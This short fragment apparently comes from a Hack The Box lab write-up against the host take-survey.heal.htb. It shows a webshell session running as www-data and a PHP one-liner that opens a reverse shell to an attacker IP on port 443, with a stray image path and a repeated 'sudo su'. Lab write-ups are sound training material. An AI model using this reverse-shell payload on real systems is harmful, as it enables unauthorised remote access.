 ❯ ./console.py -t http://take-survey.heal.htb
[webshell]> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[webshell]> php -r '$sock=fsockopen("10.10.16.78",443);shell_exec("sh <&3 >&3 2>&3");'
[webshell]>
sudo su sudo su